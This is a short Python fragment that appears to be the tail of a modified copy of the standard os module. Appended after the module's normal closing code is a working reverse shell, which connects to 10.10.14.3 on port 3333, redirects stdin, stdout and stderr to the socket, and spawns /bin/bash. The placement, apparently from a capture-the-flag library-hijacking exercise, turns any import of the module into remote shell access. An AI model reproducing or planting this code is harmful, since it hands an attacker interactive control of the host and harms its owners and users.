 _make_statvfs_result)
except NameError: # statvfs_result may not exist
    pass

import pty
import socket

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.3",3333))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/bash")
s.close()